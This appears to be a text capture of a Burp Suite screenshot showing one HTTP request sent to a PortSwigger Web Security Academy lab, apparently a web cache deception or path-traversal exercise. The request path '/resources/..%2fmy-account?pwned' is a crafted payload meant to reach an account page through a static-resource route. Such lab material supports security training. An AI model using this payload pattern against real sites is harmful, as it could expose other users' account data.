 Request
Pretty Raw Hex Hackvertor
1 GET /resources/..%2fmy-account?pwned HTTP/2
2 Host: 0a6500b1047e873c81e9d43f001c00ea.web-security-academy.net
3 Cookie: session=j4Z3V0WkrHzaGHdr0wtCNnVrS5nNFTiU
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6500b1047e873c81e9d43f001c00ea.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Priority: u=0, i
14 Te: trailers